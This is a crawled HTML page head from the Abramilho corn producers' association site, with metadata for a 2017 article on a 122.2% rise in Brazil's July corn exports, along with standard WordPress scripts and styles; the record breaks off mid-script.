

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/
body_size: 15526
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exportação de milho teve alta de 122,2% em julho - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exportação de milho teve alta de 122,2% em julho - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Segundo o Ministério da Indústria, Comércio Exterior e Serviços, em julho deste ano o Brasil exportou 2,32 milhões de toneladas de milho. Segundo o Ministério da Indústria, Comércio Exterior e Serviços, em julho deste ano o Brasil exportou 2,32 milhões de toneladas de milho. A média diária foi de 110,62 mil toneladas exportadas. Este volume [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-08-03T13:46:47+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/","url":"https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/","name":"Exportação de milho teve alta de 122,2% em julho - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-08-03T13:46:47+00:00","dateModified":"2017-08-03T13:46:47+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Exportação de milho teve alta de 122,2% em julho"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/1225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=1225' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F08%2F03%2Fexportacao-de-milho-teve-alta-de-1222-em-julho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F08%2F03%2Fexportacao-de-milho-teve-alta-de-1222-em-julho%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
